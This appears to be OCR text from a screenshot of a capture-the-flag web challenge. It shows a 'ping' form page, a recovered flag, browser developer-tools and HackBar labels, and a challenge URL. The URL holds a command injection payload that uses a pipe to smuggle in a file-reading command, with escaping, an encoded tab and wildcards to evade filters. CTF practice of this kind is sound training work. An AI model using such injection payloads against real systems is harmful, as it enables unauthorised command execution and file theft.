 ping
IP:
pin
Result:flag{86d71685-9077-42b8-82f5-053fc7114d70}
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
L
http://eci-2ze4y01aizu7p2dcw9jj.cloudeci1.ichunqiu.com/?url=127.0.0.1|ca\t%09/etc/.findf???/f???.txt